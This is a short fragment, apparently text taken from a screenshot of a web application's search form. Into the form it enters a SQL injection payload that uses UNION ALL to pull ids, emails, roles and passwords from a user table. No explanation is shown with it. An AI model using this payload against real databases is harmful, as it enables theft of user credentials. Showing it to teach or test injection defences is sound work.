 Search
aaa%' UNION ALL (select id, email, roles, password from user where 1=1);--
Submit
Id Title Filename Actions